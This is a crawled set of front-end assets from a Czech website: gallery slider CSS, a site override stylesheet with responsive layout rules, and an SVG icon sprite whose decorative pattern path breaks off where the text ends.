0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}

--- FILE ---
content_type: text/css
request_url: https://www.goopan.cz/data/override.css
body_size: 554
content:
.detail-model-view-slider .section-shadow-overlay {  box-shadow: inset 0 -275px 275px 0 rgb(0 0 0 / 40%) !important;}.detail .section-shadow-overlay {  box-shadow: inset 0 -279px 279px 0 rgb(0 0 0 / 60%) !important;} .section-shadow-overlay {  box-shadow: inset 0 -275px 275px 0 rgb(0 0 0 / 45%) !important;}.detail-model-view-slider-nav a {	text-align: center;}@media (min-width: 768px) and (max-width: 1600px) {	.mb-md-5, .my-md-5 {	    margin-bottom: 2rem!important;	}		.model-links a {	    width: auto !important;		min-width: 129px;	    font-size: 1rem !important;	    padding: 0.2rem 1rem !important;		white-space: nowrap;	}			.model-specs span:not(.number) {    	font-size: .6rem;	}		.detail-model-view-slider-nav a .title { 	   font-size: 0.7rem !important;	    margin: auto !important;	}		/*.detail-model-view-slider-nav a {    	width: 130px !important;    	min-height: 35px !important;		height: auto;	}*/		.detail .section-shadow-overlay {    	box-shadow: inset 0 -279px 279px 0 rgb(0 0 0 / 50%) !important;	}		.variant-detail-mark {    	font-size: 1.5vw !important;		padding: 1rem 1.2rem;	}	.variant-detail-switch span{		padding: 0.3rem 1rem;	}		.model-variants-title { 	   top: 25px !important;	    font-size: 2.5vw !important;    	left: 45% !important;	}	.variant-detail .img.active{		margin-top: 15px;	}		.variant-link {	    padding: 1.25rem 19px !important;	}		.tile-content h3 {    	font-size: 25px !important;	}		.tile-content p {    	font-size: 0.8rem !important;	}		.about-model p { 	   font-size: 0.8rem !important;	}		.contact-persons a {	    font-size: 0.8rem !important;	}		.contact-persons { 	   padding: 50px 0 !important;	}		.about-model-title {	    font-size: 50px !important;	}	.detail-model-view-slider .main-title-section {		padding-bottom: 80px;		bottom: 1.5rem;	}	}@media (min-width: 1601px){	.detail-model-view-slider-nav a{		width: 210px;		height: auto;		min-height: 40px;		justify-content: center;		align-items: center;	}	.detail-model-view-slider-nav a .title{		margin-top: initial;		margin-left: initial;		font-size: 1vw;	}}@media (min-width: 1601px) and (max-width: 1800px){	.detail-model-view-slider .main-title-section {		padding-bottom: 80px;		bottom: 1.5rem;	}	.detail-model-view-slider .main-title-section h2{		font-size: 2.5vw;	}}@media (min-width: 992px) {	.model-specs {    	padding-bottom: 0rem !important;	}	}@media (max-width: 768px) {	.main-banner-section:after {		height: 30%;	}}@media (min-width: 992px) and (max-width: 1600px) {	.detail-model-view-slider-nav a {		width: 130px !important;		min-height: 35px !important;		height: auto;	}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.goopan.cz/build/images/sprites/app.79c1c947.svg
body_size: 32001
content:
<svg aria-hidden="true"
     style="position: absolute; width: 0; height: 0; overflow: hidden;"
     version="1.1"
     xmlns="http://www.w3.org/2000/svg"
     xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
        <symbol id="arrow-left" viewBox="0 0 24 9">
            <path d="M19.5951 9.82606e-05L18.8243 0.770948L21.9077 3.85435L-1.70277e-07 3.85435L-2.66548e-07 4.95556L21.9077 4.95556L18.8243 8.03896L19.5951 8.80981L24 4.40496L19.5951 9.82606e-05Z"/>
        </symbol>

        <symbol id="info-circle-fill" viewBox="0 0 24 24">
            <path d="M12 24C15.1826 24 18.2348 22.7357 20.4853 20.4853C22.7357 18.2348 24 15.1826 24 12C24 8.8174 22.7357 5.76516 20.4853 3.51472C18.2348 1.26428 15.1826 0 12 0C8.8174 0 5.76516 1.26428 3.51472 3.51472C1.26428 5.76516 0 8.8174 0 12C0 15.1826 1.26428 18.2348 3.51472 20.4853C5.76516 22.7357 8.8174 24 12 24ZM13.395 9.882L11.895 16.9395C11.79 17.4495 11.9385 17.739 12.351 17.739C12.642 17.739 13.0815 17.634 13.38 17.37L13.248 17.994C12.8175 18.513 11.868 18.891 11.0505 18.891C9.996 18.891 9.5475 18.258 9.8385 16.9125L10.9455 11.7105C11.0415 11.271 10.9545 11.112 10.515 11.0055L9.8385 10.884L9.9615 10.3125L13.395 9.882ZM12 8.25C11.6022 8.25 11.2206 8.09196 10.9393 7.81066C10.658 7.52936 10.5 7.14782 10.5 6.75C10.5 6.35218 10.658 5.97064 10.9393 5.68934C11.2206 5.40804 11.6022 5.25 12 5.25C12.3978 5.25 12.7794 5.40804 13.0607 5.68934C13.342 5.97064 13.5 6.35218 13.5 6.75C13.5 7.14782 13.342 7.52936 13.0607 7.81066C12.7794 8.09196 12.3978 8.25 12 8.25Z"/>
        </symbol>

        <symbol id="ico-home" viewBox="0 0 40 40" fill="none">
            <circle cx="20" cy="20" r="20" fill="#BD5B0F"/>
            <path d ="M28.75 18.4334V18.4327C28.7519 17.8086 28.6008 17.1935 28.3099 16.6412M28.75 18.4334L29 25.6249C29 26.5199 28.6444 27.3783 28.0115 28.0113L27.8347 27.8346M28.75 18.4334V25.6249C28.75 26.4536 28.4207 27.2484 27.8347 27.8346M28.75 18.4334L27.8347 27.8346M28.3099 16.6412L28.5311 16.5247L28.31 16.6413C28.31 16.6413 28.3099 16.6412 28.3099 16.6412ZM28.3099 16.6412C28.0191 16.0891 27.5975 15.6166 27.0818 15.2651C27.0818 15.2651 27.0817 15.2651 27.0817 15.265L22.1545 11.9155L22.1541 11.9153C21.5193 11.4818 20.7686 11.25 20 11.25C19.2314 11.25 18.4807 11.4818 17.8459 11.9153L17.8458 11.9154L12.9183 15.2735C12.9183 15.2735 12.9183 15.2735 12.9183 15.2735C12.4026 15.625 11.9809 16.0975 11.6901 16.6498L11.69 16.6498C11.3992 17.202 11.2481 17.817 11.25 18.4411L11.25 18.4419L11.25 25.6249C11.25 26.4537 11.5793 27.2485 12.1653 27.8345C12.7514 28.4206 13.5462 28.7498 14.3749 28.7498H14.3752H25.6251C26.4539 28.7498 27.2487 28.4206 27.8347 27.8346C27.8347 27.8346 27.8347 27.8346 27.8347 27.8346M18.3007 22.5191C18.1482 22.6715 18.0627 22.8782 18.0627 23.0936V26.7498V26.9998H18.3127H21.6876H21.9376V26.7498V23.0936C21.9376 22.8782 21.8521 22.6715 21.6995 22.5191L21.5228 22.6959L21.6997 22.5192C21.5473 22.3667 21.3405 22.2811 21.1251 22.2811H18.8752C18.6598 22.2811 18.4531 22.3666 18.3007 22.5191ZM18.3007 22.5191L18.4774 22.6959L18.3006 22.5192C18.3006 22.5192 18.3007 22.5191 18.3007 22.5191ZM13.9054 16.7193L13.9052 16.7194C13.3388 17.1061 13.0002 17.7476 13.0002 18.4333L13.0003 25.6248C13.0003 25.9895 13.1452 26.3392 13.403 26.5971L13.403 26.5971C13.6609 26.8549 14.0106 26.9998 14.3753 26.9998H16.0628H16.3128V26.7498V23.0936C16.3128 22.414 16.5828 21.7622 17.0633 21.2817C17.5439 20.8012 18.1957 20.5311 18.8752 20.5311H21.1252C21.8048 20.5311 22.4566 20.8011 22.9372 21.2817C23.4177 21.7622 23.6877 22.4141 23.6877 23.0936V26.7498V26.9998H23.9377H25.6252C25.9899 26.9998 26.3396 26.8549 26.5974 26.5971L26.5975 26.5971C26.8553 26.3392 27.0002 25.9895 27.0002 25.6248V18.4333C27.0002 17.7476 26.6616 17.1061 26.0952 16.7194L26.095 16.7193L21.168 13.3615C21.168 13.3614 21.1679 13.3614 21.1679 13.3614C20.824 13.1259 20.4169 13 20.0002 13C19.5835 13 19.1765 13.1259 18.8327 13.3613C18.8326 13.3613 18.8325 13.3614 18.8324 13.3615L13.9054 16.7193Z" fill="white" stroke="#BD5B0F" stroke-width="0.5"/>
        </symbol>

        <symbol id="ico-arrow" viewBox="0 0 11 8" fill="none">
            <path d="M4.61303 6.91348L0.162627 2.40059C-0.0520125 2.18294 -0.0520125 1.83007 0.162627 1.61244L0.681695 1.08608C0.895967 0.868804 1.24324 0.868386 1.45802 1.08516L5.00166 4.6617L8.54528 1.08516C8.76005 0.868387 9.10733 0.868805 9.3216 1.08608L9.84067 1.61244C10.0553 1.83009 10.0553 2.18296 9.84067 2.40059L5.39027 6.91346C5.17565 7.13111 4.82767 7.13111 4.61303 6.91348Z" fill="#DBA882"/>
        </symbol>

        <symbol id="ico-play" viewBox="0 0 96 96" fill="none">
            <rect opacity="0.3" width="96" height="96" rx="48" fill="white"/>
            <path d="M80 48C80 65.6731 65.6731 80 48 80C30.3269 80 16 65.6731 16 48C16 30.3269 30.3269 16 48 16C65.6731 16 80 30.3269 80 48Z" fill="white"/>
            <path d="M38.4069 38.4595C38.6696 38.1948 39.0303 38.032 39.4167 38.0039C39.7174 37.9833 40.0181 38.0453 40.2811 38.1823L57.1853 46.7483C57.4314 46.87 57.6372 47.0515 57.7807 47.2736C57.9242 47.4956 58 47.7497 58 48.0086C58 48.2676 57.9242 48.5217 57.7807 48.7437C57.6372 48.9657 57.4314 49.1473 57.1853 49.269L40.2811 57.8349C40.0085 57.9686 39.699 58.023 39.3927 57.9911C39.0106 57.9577 38.6558 57.7926 38.3981 57.5284C38.1404 57.2642 37.9984 56.92 38 56.5635V39.4315C37.9989 39.0714 38.1442 38.7243 38.4069 38.4595Z" fill="#273C37"/>
        </symbol>

        <symbol id="play" viewBox="0 0 29 32">
            <path d="M27.5 13.4019C29.5 14.5566 29.5 17.4434 27.5 18.5981L5 31.5885C3 32.7432 0.499998 31.2998 0.499999 28.9904L0.5 3.00962C0.5 0.700216 3 -0.743159 5 0.411542L27.5 13.4019Z"/>
        </symbol>

        <symbol id="arrow" viewBox="0 0 21 8" fill="none">
            <path d="M0.646447 3.64645C0.451184 3.84171 0.451184 4.15829 0.646447 4.35355L3.82843 7.53553C4.02369 7.7308 4.34027 7.7308 4.53553 7.53553C4.7308 7.34027 4.7308 7.02369 4.53553 6.82843L1.70711 4L4.53553 1.17157C4.7308 0.976311 4.7308 0.659728 4.53553 0.464466C4.34027 0.269204 4.02369 0.269204 3.82843 0.464466L0.646447 3.64645ZM1 4.5H21V3.5H1V4.5Z" fill="currentColor"/>
        </symbol>

        <symbol id="pattern-green" viewBox="0 0 390 44" fill="none">
            <path d="M-330.1 5.99995L-330.1 43.6L-329.9 43.6L-329.9 5.99995L-330.1 5.99995ZM-358.4 37.5L-362.4 36.7L-362.4 13.2L-358.6 12.4L-358.6 37.7L-358.4 37.7L-358.4 37.5999L-358.3 37.5999L-358.3 12L-362.6 12.9L-362.6 36.8L-358.3 37.7L-358.3 37.5L-358.4 37.5ZM-329.9 5.99995L-329.9 6.09995L-318.5 9.19995L-318.5 24.5L-322.1 24.5L-322.1 41.1L-329.8 43.4L-337.9 41.7L-337.9 7.89995L-329.7 6.09995L-329.9 5.99995L-329.9 5.89995L-338.3 7.69995L-338.3 41.9L-329.9 43.7L-321.9 41.3L-321.9 24.8L-318.3 24.8L-318.3 8.99995L-329.9 5.89995L-329.9 5.99995ZM-318.4 24.7L-318.4 24.8L-313.6 24.8L-313.6 38.6L-318.3 40L-318.3 24.7L-318.4 24.7L-318.5 24.7L-318.5 40.3L-313.3 38.7L-313.3 24.5L-318.5 24.5L-318.5 24.6L-318.4 24.6L-318.4 24.7ZM-310.8 11.2L-310.8 11.3L-306.8 12.4L-306.8 36.6L-310.6 37.7L-310.6 11.2L-310.8 11.2L-310.9 11.2L-310.9 38L-306.6 36.7L-306.6 12.2L-310.9 11L-310.9 11.2L-310.8 11.2ZM-345.4 24.7L-345.5 24.7L-345.5 40.2L-351.5 38.9L-351.5 24.5L-356.4 24.5L-356.4 11.9L-351.7 10.9L-351.7 24.8L-345.3 24.8L-345.3 24.7L-345.4 24.7L-345.4 24.6L-351.5 24.6L-351.5 10.6L-356.7 11.7L-356.7 24.8L-351.8 24.8L-351.8 39.1L-345.3 40.5L-345.3 24.5L-345.4 24.5L-345.4 24.7ZM-267.6 5.19996L-267.6 42.8L-267.4 42.8L-267.4 5.19996L-267.6 5.19996ZM-296 36.8L-300 36L-300 12.4L-296.2 11.6L-296.2 36.9L-296 36.9L-295.9 36.9L-295.9 11.3L-300.2 12.2L-300.2 36.1L-295.9 37L-295.9 36.8L-296 36.8ZM-267.5 5.19996L-267.5 5.29996L-256.1 8.39996L-256.1 23.7L-259.7 23.7L-259.7 40.3L-267.4 42.6L-275.5 40.9L-275.5 7.09995L-267.3 5.29996L-267.5 5.19996L-267.5 5.09996L-275.9 6.89996L-275.9 41.1L-267.5 42.9L-259.5 40.5L-259.5 24L-255.9 24L-255.9 8.19996L-267.5 5.09996L-267.5 5.19996ZM-255.9 23.9L-255.9 24L-251.1 24L-251.1 37.8L-255.8 39.2L-255.8 23.9L-255.9 23.9L-256 23.9L-256 39.5L-250.8 37.9L-250.8 23.8L-256 23.8L-256 23.9L-255.9 23.9ZM-248.3 10.4L-248.3 10.5L-244.3 11.6L-244.3 35.8L-248.1 36.9L-248.1 10.4L-248.3 10.4L-248.4 10.4L-248.4 37.2L-244.1 35.9L-244.1 11.4L-248.4 10.2L-248.4 10.4L-248.3 10.4ZM-282.9 23.9L-283 23.9L-283 39.4L-289 38.1L-289 23.7L-293.9 23.7L-293.9 11.2L-289.2 10.2L-289.2 24L-282.8 24L-282.8 23.9L-282.9 23.9L-282.9 23.8L-289 23.8L-289 9.79995L-294.2 10.9L-294.2 24L-289.3 24L-289.3 38.3L-282.8 39.7L-282.8 23.7L-282.9 23.7L-282.9 23.9ZM-205.2 4.89996L-205.2 42.5L-205 42.5L-205 4.89996L-205.2 4.89996ZM-233.6 36.4L-237.6 35.6L-237.6 12.1L-233.8 11.3L-233.8 36.6L-233.6 36.6L-233.6 36.5L-233.5 36.5L-233.5 10.9L-237.8 11.8L-237.8 35.7L-233.5 36.6L-233.5 36.4L-233.6 36.4ZM-205.1 4.89996L-205.1 4.99996L-193.7 8.09996L-193.7 23.4L-197.3 23.4L-197.3 40L-205 42.3L-213.1 40.6L-213.1 6.79996L-205.1 4.99996L-205.1 4.89996L-205.1 4.79996L-213.5 6.59996L-213.5 40.8L-205.1 42.6L-197.1 40.2L-197.1 23.7L-193.5 23.7L-193.5 7.89996L-205.1 4.79996L-205.1 4.89996ZM-193.5 23.5L-193.5 23.6L-188.7 23.6L-188.7 37.4L-193.4 38.8L-193.4 23.5L-193.5 23.5L-193.6 23.5L-193.6 39.1L-188.4 37.5L-188.4 23.4L-193.6 23.4L-193.6 23.5L-193.5 23.5ZM-185.9 9.99996L-185.9 10.1L-181.9 11.2L-181.9 35.4L-185.7 36.5L-185.7 9.99996L-185.9 9.99996L-186 9.99996L-186 36.8L-181.7 35.5L-181.7 11L-186 9.89996L-186 9.99996L-185.9 9.99996ZM-220.6 23.5L-220.7 23.5L-220.7 39L-226.7 37.7L-226.7 23.4L-231.6 23.4L-231.6 10.8L-226.9 9.79996L-226.9 23.7L-220.5 23.7L-220.5 23.5L-220.6 23.5L-220.6 23.4L-226.7 23.4L-226.7 9.39996L-231.9 10.5L-231.9 23.6L-227 23.6L-227 38L-220.5 39.4L-220.5 23.4L-220.6 23.4L-220.6 23.5ZM-142.7 4.09996L-142.7 41.7L-142.5 41.7L-142.5 4.09996L-142.7 4.09996ZM-171.1 35.7L-171.1 35.6L-175.1 34.8L-175.1 11.3L-171.3 10.5L-171.3 35.8L-171.1 35.8L-171.1 35.7L-171 35.7L-171 10.1L-175.3 11L-175.3 35L-171 35.9L-171 35.7L-171.1 35.7ZM-142.6 4.09996L-142.6 4.19996L-131.2 7.29996L-131.2 22.6L-134.8 22.6L-134.8 39.2L-142.5 41.5L-150.6 39.8L-150.6 5.99996L-142.4 4.19996L-142.6 4.09996L-142.6 3.99996L-151 5.79996L-151 40L-142.6 41.8L-134.6 39.4L-134.6 22.9L-131 22.9L-131 7.09996L-142.6 3.99996L-142.6 4.09996ZM-131.1 22.8L-131.1 22.9L-126.3 22.9L-126.3 36.7L-131 38.1L-131 22.8L-131.1 22.8L-131.2 22.8L-131.2 38.4L-126 36.8L-126 22.7L-131.2 22.7L-131.2 22.8L-131.1 22.8ZM-123.5 9.29996L-123.5 9.39996L-119.5 10.5L-119.5 34.7L-123.3 35.8L-123.3 9.29996L-123.5 9.29996L-123.6 9.29996L-123.6 36.1L-119.3 34.8L-119.3 10.3L-123.6 9.09996L-123.6 9.29996L-123.5 9.29996ZM-158.1 22.8L-158.2 22.8L-158.2 38.3L-164.2 37L-164.2 22.7L-169.1 22.7L-169.1 9.99996L-164.4 8.99996L-164.4 22.9L-158 22.9L-158 22.8L-158.1 22.8L-158.1 22.7L-164.2 22.7L-164.2 8.69996L-169.4 9.79996L-169.4 22.9L-164.5 22.9L-164.5 37.2L-158 38.6L-158 22.6L-158.1 22.6L-158.1 22.8ZM-80.7 4.29996L-80.7 41.9L-80.5 41.9L-80.5 4.29996L-80.7 4.29996ZM-109.1 36L-109.1 35.9L-113.1 35.1L-113.1 11.6L-109.3 10.8L-109.3 36L-109.1 36L-109 36L-109 10.4L-113.3 11.3L-113.3 35.2L-109 36.1L-109 36L-109.1 36ZM-80.6 4.29996L-80.6 4.39996L-69.2 7.49996L-69.2 22.8L-72.8 22.8L-72.8 39.4L-80.5 41.7L-88.6 40L-88.6 6.19996L-80.4 4.39996L-80.6 4.29996L-80.6 4.19996L-89 5.99996L-89 40.2L-80.6 42L-72.6 39.6L-72.6 23.1L-69 23.1L-69 7.29996L-80.6 4.19996L-80.6 4.29996ZM-69 23L-69 23.1L-64.2 23.1L-64.2 36.9L-68.9 38.3L-68.9 23L-69 23L-69.1 23L-69.1 38.6L-63.9 37L-63.9 22.9L-69.1 22.9L-69.1 23L-69 23ZM-61.4 9.49996L-61.4 9.59996L-57.4 10.7L-57.4 34.9L-61.2 36L-61.2 9.49996L-61.4 9.49996L-61.5 9.49996L-61.5 36.3L-57.2 35L-57.2 10.5L-61.5 9.29996L-61.5 9.49996L-61.4 9.49996ZM-96 23L-96.1 23L-96.1 38.5L-102.1 37.2L-102.1 22.9L-107 22.9L-107 10.3L-102.3 9.29996L-102.3 23.2L-96 23.2L-96 23L-96 22.9L-102.1 22.9L-102.1 8.89996L-107.3 9.99996L-107.3 23.1L-102.4 23.1L-102.4 37.4L-95.9 38.8L-95.9 22.8L-96 22.8L-96 23ZM-18.2 3.59997L-18.2 41.2L-18 41.2L-18 3.59997L-18.2 3.59997ZM-46.6 35.1L-50.6 34.3L-50.6 10.8L-46.8 9.99996L-46.8 35.3L-46.6 35.3L-46.6 35.2L-46.5 35.2L-46.5 9.59997L-50.8 10.5L-50.8 34.4L-46.5 35.3L-46.5 35.1L-46.6 35.1ZM-18.1 3.59997L-18.1 3.69997L-6.70001 6.79997L-6.70001 22.1L-10.3 22.1L-10.3 38.7L-18 41L-26.1 39.3L-26.1 5.49997L-17.9 3.69997L-18.1 3.59997L-18.1 3.49997L-26.5 5.29997L-26.5 39.5L-18.1 41.3L-10.1 38.9L-10.1 22.4L-6.5 22.4L-6.5 6.59997L-18.1 3.49997L-18.1 3.59997ZM-6.5 22.3L-6.5 22.4L-1.70001 22.4L-1.70001 36.2L-6.40003 37.6L-6.40003 22.3L-6.5 22.3L-6.59998 22.3L-6.59998 37.9L-1.40003 36.3L-1.40003 22.2L-6.59998 22.2L-6.59998 22.3L-6.5 22.3ZM1.09998 8.79997L1.09998 8.89997L5.09998 9.99997L5.09997 34.2L1.29999 35.3L1.29999 8.79997L1.09998 8.79997L1 8.79997L0.999998 35.6L5.29999 34.3L5.29999 9.79997L1 8.59997L1 8.79997L1.09998 8.79997ZM-33.6 22.3L-33.7 22.3L-33.7 37.8L-39.7 36.5L-39.7 22.1L-44.6 22.1L-44.6 9.49997L-39.9 8.49997L-39.9 22.4L-33.5 22.4L-33.5 22.3L-33.6 22.3L-33.6 22.2L-39.7 22.2L-39.7 8.19997L-44.9 9.29997L-44.9 22.4L-40 22.4L-40 36.7L-33.5 38.1L-33.5 22.1L-33.6 22.1L-33.6 22.3ZM43.8 3.49997L43.8 41.1L44 41.1L44 3.49997L43.8 3.49997ZM15.5 35L11.5 34.2L11.5 10.7L15.3 9.89997L15.3 35.2L15.5 35.2L15.5 35.1L15.6 35.1L15.6 9.49997L11.3 10.4L11.3 34.3L15.6 35.2L15.6 35L15.5 35ZM44 3.49997L44 3.59997L55.4 6.69997L55.4 22L51.8 22L51.8 38.6L44.1 40.9L36 39.2L36 5.39997L44 3.59997L44 3.49997L44 3.39997L35.6 5.19997L35.6 39.4L44 41.2L52 38.8L52 22.3L55.6 22.3L55.6 6.49997L44 3.29997L44 3.49997ZM55.5 22.2L55.5 22.3L60.3 22.3L60.3 36L55.6 37.4L55.6 22.1L55.5 22.1L55.5 22.2L55.4 22.2L55.4 37.8L60.6 36.2L60.6 22L55.4 22L55.4 22.1L55.5 22.1L55.5 22.2ZM63.1 8.69997L63.1 8.79997L67.1 9.89997L67.1 34L63.3 35.1L63.3 8.69997L63.1 8.69997L63 8.69997L63 35.5L67.3 34.2L67.3 9.69997L63 8.49997L63 8.69997L63.1 8.69997ZM28.5 22.2L28.4 22.2L28.4 37.7L22.4 36.4L22.4 22L17.5 22L17.5 9.39997L22.2 8.39997L22.2 22.3L28.6 22.3L28.6 22.2L28.5 22.2L28.5 22L22.4 22L22.4 7.99997L17.2 9.09997L17.2 22.2L22.1 22.2L22.1 36.5L28.6 37.9L28.6 22L28.5 22L28.5 22.2ZM106.3 2.69997L106.3 40.3L106.5 40.3L106.5 2.69997L106.3 2.69997ZM77.9 34.4L77.9 34.3L73.9 33.5L73.9 9.89997L77.7 9.09997L77.7 34.4L77.9 34.4L78 34.4L78 8.79997L73.7 9.69997L73.7 33.6L78 34.5L78 34.3L77.9 34.4ZM106.4 2.69997L106.4 2.79997L117.8 5.89997L117.8 21.2L114.2 21.2L114.2 37.8L106.5 40.1L98.4 38.4L98.4 4.59997L106.6 2.79997L106.4 2.69997L106.4 2.59997L98 4.39997L98 38.6L106.4 40.4L114.4 38L114.4 21.5L118 21.5L118 5.69997L106.4 2.59997L106.4 2.69997ZM118 21.4L118 21.5L122.8 21.5L122.8 35.3L118.1 36.7L118.1 21.4L118 21.4L117.9 21.4L117.9 37L123.1 35.4L123.1 21.3L117.9 21.3L117.9 21.4L118 21.4ZM125.6 7.89997L125.6 7.99997L129.6 9.09997L129.6 33.3L125.8 34.4L125.8 7.89997L125.6 7.89997L125.5 7.89997L125.5 34.7L129.8 33.4L129.8 8.89997L125.5 7.69997L125.5 7.89997L125.6 7.89997ZM91 21.4L90.9 21.4L90.9 36.9L84.9 35.6L84.9 21.3L80 21.3L80 8.59997L84.7 7.59997L84.7 21.5L91 21.5L91 21.4L91 21.3L84.9 21.3L84.9 7.29997L79.7 8.39997L79.7 21.5L84.6 21.5L84.6 35.8L91.1 37.2L91.1 21.2L91 21.2L91 21.4ZM168.4 2.99997L168.4 40.6L168.6 40.6L168.6 2.99997L168.4 2.99997ZM140 34.5L136 33.7L136 10.2L139.8 9.39997L139.8 34.7L140 34.7L140 34.6L140.1 34.6L140.1 8.99997L135.8 9.89997L135.8 33.8L140.1 34.7L140.1 34.5L140 34.5ZM168.5 2.99997L168.5 3.09997L179.9 6.19997L179.9 21.5L176.3 21.5L176.3 38.1L168.6 40.4L160.5 38.7L160.5 4.89997L168.7 3.09997L168.5 2.99997L168.5 2.89997L160.1 4.69997L160.1 38.9L168.5 40.7L176.5 38.3L176.5 21.8L180.1 21.8L180.1 5.99997L168.5 2.79997L168.5 2.99997ZM180 21.6L180 21.7L184.8 21.7L184.8 35.5L180.1 36.9L180.1 21.6L180 21.6L179.9 21.6L179.9 37.2L185.1 35.6L185.1 21.5L179.9 21.5L179.9 21.6L180 21.6ZM187.6 8.19998L191.6 9.29998L191.6 33.5L187.8 34.6L187.8 8.09998L187.6 8.09998L187.5 8.09998L187.5 35L191.8 33.7L191.8 9.09998L187.5 7.99998L187.5 8.19998L187.6 8.19998ZM153 21.6L152.9 21.6L152.9 37.1L146.9 35.8L146.9 21.5L142 21.5L142 8.89997L146.7 7.89997L146.7 21.8L153 21.8L153 21.6L153 21.5L146.9 21.5L146.9 7.49997L141.7 8.59997L141.7 21.7L146.6 21.7L146.6 36L153.1 37.4L153.1 21.4L153 21.4L153 21.6ZM230.8 2.19998L230.8 39.8L231 39.8L231 2.19998L230.8 2.19998ZM202.4 33.7L198.4 32.9L198.4 9.39998L202.2 8.59998L202.2 33.9L202.4 33.9L202.4 33.8L202.5 33.8L202.5 8.19998L198.2 9.09998L198.2 33L202.5 33.9L202.5 33.7L202.4 33.7ZM230.9 2.19998L230.9 2.29998L242.3 5.39998L242.3 20.7L238.7 20.7L238.7 37.3L231 39.6L222.9 37.9L222.9 4.09998L231 2.29998L230.9 2.19998L230.9 2.09998L222.5 3.89998L222.5 38.1L230.9 39.9L238.9 37.5L238.9 21L242.5 21L242.5 5.19998L231 2.09998L230.9 2.19998ZM242.5 20.9L242.5 21L247.3 21L247.3 34.8L242.6 36.2L242.6 20.9L242.5 20.9L242.4 20.9L242.4 36.5L247.6 34.9L247.6 20.8L242.4 20.8L242.4 20.9L242.5 20.9ZM250.1 7.39998L250.1 7.49998L254.1 8.59998L254.1 32.8L250.3 33.9L250.3 7.39998L250.1 7.39998L250 7.39998L250 34.2L254.3 32.9L254.3 8.39998L250 7.19998L250 7.39998L250.1 7.39998ZM215.5 20.9L215.4 20.9L215.4 36.4L209.4 35.1L209.4 20.8L204.5 20.8L204.5 8.09998L209.2 7.09998L209.2 21L215.6 21L215.6 20.9L215.5 20.9L215.5 20.8L209.4 20.8L209.4 6.79998L204.2 7.89998L204.2 21L209.1 21L209.1 35.3L215.6 36.7L215.6 20.7L215.5 20.7L215.5 20.9ZM294.5 2.79998L294.5 40.4L294.7 40.4L294.7 2.79998L294.5 2.79998ZM266.1 34.3L262.1 33.5L262.1 9.99998L266 9.09998L266 34.4L266.1 34.4L266.2 34.4L266.2 8.79998L261.9 9.69998L261.9 33.6L266.2 34.5L266.2 34.3L266.1 34.3ZM294.6 2.79998L294.6 2.89998L306 5.99998L306 21.3L302.4 21.3L302.4 37.9L294.7 40.2L286.6 38.5L286.6 4.69998L294.8 2.89998L294.6 2.79998L294.6 2.69998L286.2 4.49998L286.2 38.7L294.6 40.5L302.6 38.1L302.6 21.6L306.2 21.6L306.2 5.79998L294.6 2.69998L294.6 2.79998ZM306.2 21.5L306.2 21.6L311 21.6L311 35.4L306.3 36.8L306.3 21.5L306.2 21.5L306.1 21.5L306.1 37.1L311.3 35.5L311.3 21.3L306.1 21.3L306.1 21.4L306.2 21.4L306.2 21.5ZM313.8 7.99998L313.8 8.09998L317.8 9.19998L317.8 33.4L314 34.5L314 7.99998L313.8 7.99998L313.7 7.99998L313.7 34.8L318 33.5L318 8.99998L313.7 7.79998L313.7 7.99998L313.8 7.99998ZM279.2 21.5L279.1 21.5L279.1 37L273.1 35.7L273.1 21.3L268.2 21.3L268.2 8.69998L272.9 7.69998L272.9 21.6L279.3 21.6L279.3 21.5L279.2 21.5L279.2 21.4L273.1 21.4L273.1 7.39998L267.9 8.49998L267.9 21.6L272.8 21.6L272.8 35.9L279.3 37.3L279.3 21.3L279.2 21.3L279.2 21.5ZM357 1.99998L357 39.6L357.2 39.6L357.2 1.99998L357 1.99998ZM328.6 33.6L324.6 32.8L324.6 9.19998L328.4 8.39998L328.4 33.7L328.6 33.7L328.7 33.7L328.7 8.09998L324.4 8.99998L324.4 32.9L328.7 33.8L328.7 33.6L328.6 33.6ZM357.1 1.99998L357.1 2.09998L368.5 5.19998L368.5 